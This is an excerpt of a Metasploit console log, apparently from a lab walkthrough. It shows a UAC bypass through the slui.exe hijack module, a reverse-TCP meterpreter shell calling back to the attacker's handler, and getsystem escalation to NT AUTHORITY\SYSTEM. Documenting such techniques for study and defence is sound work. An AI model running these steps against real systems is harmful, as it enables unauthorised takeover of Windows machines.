 Id  Name  Type                     Information                                       Connection
--  ----  ----                     -----------                                       ----------
4         meterpreter x86/windows  Win10-2020BGULZ\Administrator @ Win10-2020BGULZ  192.168.46.158:3333 -> 192.168.46.157:50195 (192.168.46.157)
msf6 exploit(windows/local/bypassuac_sluihijack) > set session 4
session => 4
msf6 exploit(windows/local/bypassuac_sluihijack) > run
[*] Started reverse TCP handler on 192.168.46.158:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c powershell Start-Process C:\Windows\System32\slui.exe -Verb runas
[*] Sending stage (175174 bytes) to 192.168.46.157
[*] Cleaning up ...
[*] Meterpreter session 6 opened (192.168.46.158:4444 -> 192.168.46.157:50209) at 2022-07-23 20:22:29 +0800
meterpreter > getuid
Server username: Win10-2020BGULZ\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >